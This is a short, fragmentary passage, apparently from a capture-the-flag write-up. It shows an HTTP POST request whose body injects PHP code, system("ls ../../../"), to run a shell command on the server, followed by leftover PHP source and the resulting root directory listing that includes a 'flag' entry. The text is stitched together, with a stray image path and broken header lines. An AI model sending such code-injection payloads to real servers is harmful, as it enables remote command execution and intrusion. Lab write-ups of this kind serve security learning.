 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type:application/x-www-form-urlencoded
Content-Length: 33
something=system("ls ../../../");
echo "是不是能传递什么参数？";
}
?> bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var